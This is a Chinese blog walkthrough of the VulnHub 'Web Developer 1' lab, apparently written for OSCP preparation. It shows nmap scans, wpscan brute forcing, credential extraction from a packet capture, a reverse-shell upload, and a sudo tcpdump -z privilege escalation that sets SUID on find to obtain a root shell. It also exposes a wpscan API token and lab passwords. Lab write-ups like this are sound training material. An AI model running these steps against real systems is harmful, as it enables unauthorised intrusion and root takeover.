OSCP备考:WebDeveloper靶场渗透测试实战
创作时间:
作者:
@小白创作中心
OSCP备考:WebDeveloper靶场渗透测试实战
引用
CSDN
1.
https://m.blog.csdn.net/2202_75361164/article/details/145786497
本文将介绍OSCP考试中WebDeveloper靶场的渗透测试过程。通过使用nmap进行主机发现和端口扫描,使用wpscan进行WordPress漏洞扫描,通过Wireshark分析流量获取账号密码,以及最终通过sudo和tcpdump实现提权的过程。
前言
难度简单
- 对于低权限shell获取涉及:wpscan使用,wireshark使用,wordpress文件上传
- 对于提权:信息收集+sudo-tcpdump提权
下载地址:
https://www.vulnhub.com/entry/web-developer-1,288/
nmap
主机发现
└─# nmap -sn 10.10.10.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-12 23:31 CST
Nmap scan report for 10.10.10.1
Host is up (0.0016s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.2
Host is up (0.00015s latency).
MAC Address: 00:50:56:F2:C6:98 (VMware)
Nmap scan report for 10.10.10.143
Host is up (0.00039s latency).
MAC Address: 00:0C:29:82:FC:35 (VMware)
Nmap scan report for 10.10.10.254
Host is up (0.00015s latency).
MAC Address: 00:50:56:EC:1C:32 (VMware)
Nmap scan report for 10.10.10.128
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.97 seconds
端口扫描
└─# nmap --min-rate 10000 -p- 10.10.10.143
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-12 23:31 CST
Nmap scan report for 10.10.10.143
Host is up (0.00088s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:82:FC:35 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 35.23 seconds
└─# nmap --min-rate 10000 -p- 10.10.10.143 -sU
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-12 23:32 CST
Warning: 10.10.10.143 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.143
Host is up (0.0012s latency).
All 65535 scanned ports on 10.10.10.143 are in ignored states.
Not shown: 65457 open|filtered udp ports (no-response), 78 closed udp ports (port-unreach)
MAC Address: 00:0C:29:82:FC:35 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 72.89 seconds
详细端口扫描
└─# nmap -sV -sT -sC -O -p22,80 10.10.10.143
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-12 23:36 CST
Nmap scan report for 10.10.10.143
Host is up (0.00034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d2:ac:73:4c:17:ec:6a:82:79:87:5a:f9:22:d4:12:cb (RSA)
| 256 9c:d5:f3:2c:e2:d0:06:cc:8c:15:5a:5a:81:5b:03:3d (ECDSA)
|_ 256 ab:67:56:69:27:ea:3e:3b:33:73:32:f8:ff:2e:1f:20 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-generator: WordPress 4.9.8
|_http-title: Example site – Just another WordPress site
MAC Address: 00:0C:29:82:FC:35 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.35 seconds
信息收集
web,80
发现是wordpress
网页标题这里说是另一个网站
目录扫描
发现一个不一样的路由,进入之后下载了一个.cap文件,等下可以用
wireshark
分析一下
漏洞利用
wpscan用户名枚举
wpscan --url http://10.10.10.137/ -e u
得到一个用户名
webdeveloper
进行密码爆破

wpscan --url http://10.10.10.143/ -U webdeveloper -P /usr/share/wordlists/rockyou.txt -t 30 --api-token jVg0FHFXO21oRJ3Tv9sxqYepnXAeql6qooSQfObKysQ
爆破了差不多半个小时,没有成功
流量分析得到账号密码
分析
/home/kali/桌面/测试/analyze.cap
指定POST请求,并且指定
/wp-login.php
http.request.method=="POST"
得到账号和密码
不过之前得到了账号,其实直接搜索就可以了
Te5eQg%264sBS%21Yr%24%29wf%25%28DcAd
url解密一下,得到账号密码
webdeveloper/Te5eQg&4sBS!Yr$)wf%(DcAd
上传反弹shell脚本
登录之后上面反弹shell脚本
上传到了
/uploads
目录下面
获取shell
提权
创建交互式shell环境
python -c 'improt pty; pty.spawn("/bin/bash")'
发现没有python环境也没有socat,使用script吧
script /dev/null
内核比较高,随便尝试了一下内核提权就放弃了
在wordpress的配置文件得到mysql账号和密码
/var/www/html/wp-config.php
/** MySQL database username */
define('DB_USER', 'webdeveloper');
/** MySQL database password */
define('DB_PASSWORD', 'MasterOfTheUniverse');
sudo,tcpdump提权
成功切换用户,
sudo -l
发现
tcpdump
[[sudo提权#sudo+tcpdump提权]]
tcpdump中有两个参数-z和-Z,前者用来执行一个脚本,后者用来指定tcpdump以哪个用户运行,当可以通过sudo执行时,则可以指定以root用户运行一个脚本,从而达到提权的目的
使用tcpdump命令,给find程序赋SID权限
echo "chmod u+s /usr/bin/find"> /tmp/shell.sh
chmod +x /tmp/shell.sh
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root
利用find命令获得root权限的交互shell
find . -exec /bin/sh -p \; -quit
获取root权限
热门推荐
臭氧专题|臭氧污染的治理与防护
法定继承中的遗产继承与转继承纠纷该如何处理?
冰城宽带大升级:“IPv6”时代开启,家庭网络更安全更智能
上海早餐的“四大金刚”:大饼、油条、豆浆和粢饭
如何办理出租车营运证?办理过程中需要注意哪些关键步骤?
高职本科是什么?热门学校名单及排名全攻略
丙戌时柱神煞揭示的命格特征是什么
定日为什么还是吉日
美国历史上最著名的三位共和党总统
水煮肉片的做法大全 2款家常水煮肉片的做法介绍
周杰伦在亚洲算不算是创作“第一人”
美国赴美生子政策,从宽松到紧缩,未来何去何从?
铝模工程详解:工艺流程、成本分析与木模对比
美国工资标准:影响因素与地区差异
盘点 | 这些数学大奖,能得一个就是顶级数学家
欠了20万不敢和家里说怎么办
奥特曼实力大揭秘,谁才是宇宙中的最强战士?
突破非晶合金应用瓶颈:中国科学家团队取得重大进展
尤里奇最新发布:HRBP模型更新了(中文译文)
笑傲江湖里,一曲琴音奏响动人恋歌,激励我们追求真正的爱情
标杆场景探寻技术“锚点”:上海“双万兆”下的先试先行
第一次当消防员:挑战、成长与使命的交织篇章
血管瘤治疗方案
癌症真的会遗传吗?
玉石硬度对照表:常见翡翠与其他宝石的排名与比较
一烂到底!胜率联盟倒数第二,近三战场均输44分,球队核心要背锅?
绍兴人家里电费上涨?可能到了“新一档电价”
史上最牛一笔天使投资
无人机战争:C2 和人工智能集成
雀舌茶的冲泡方法介绍